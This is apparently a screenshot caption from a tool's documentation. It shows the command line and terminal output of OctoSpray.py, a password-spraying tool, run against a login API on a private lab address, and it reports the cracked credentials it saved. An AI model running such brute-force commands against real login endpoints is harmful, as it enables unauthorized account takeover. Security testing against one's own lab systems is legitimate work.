 [zach@zachs-mbp Documents % ./OctoSpray.py -u http://192.168.10.120 -P pwd.txt -l zach -v
[+] Loaded settings
----------------------------------------
[^] Single url provided
[^] Single user provied
[^] Password list provided with 11 passwords
[^] 2 valid passwords loaded
[+] Attempting brute forcing zach
----------------------------------------
For http://192.168.10.120/api/login trying zach:password
For http://192.168.10.120/api/login trying zach:123456
For http://192.168.10.120/api/login trying zach:qwerty
For http://192.168.10.120/api/login trying zach:Summer2021!
For http://192.168.10.120/api/login trying zach:Fall2021!
For http://192.168.10.120/api/login trying zach:password123
[!] Valid user found
Username is zach
Password is password123
[+] Found 2 valid credentials
----------------------------------------
URL:127.0.0.1:8080 Username:admin Password:password
URL:http://192.168.10.120/api/login Username:zach Password:password123
Valid credentials saved to validCreds.json